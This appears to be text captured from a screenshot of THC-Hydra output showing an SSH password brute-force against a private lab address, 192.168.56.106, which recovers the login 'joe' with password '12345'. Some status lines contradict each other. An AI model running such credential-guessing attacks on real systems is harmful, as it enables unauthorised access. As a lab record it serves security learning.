 Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or fo
illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-22 10:20:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per
task
[DATA] attacking ssh://192.168.56.106:22/
[22][ssh] host: 192.168.56.106   login: joe   password: 12345
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-22 10:21:06